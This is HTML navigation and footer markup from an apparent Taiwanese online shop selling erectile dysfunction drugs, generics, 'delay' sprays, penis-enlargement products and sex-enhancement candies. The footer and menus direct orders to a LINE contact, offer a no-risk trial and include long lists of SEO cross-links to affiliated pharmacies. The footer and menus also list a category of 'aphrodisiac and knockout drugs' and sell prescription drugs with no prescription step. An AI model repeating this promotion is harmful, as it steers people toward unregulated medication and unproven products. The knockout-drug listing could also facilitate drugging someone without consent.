<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
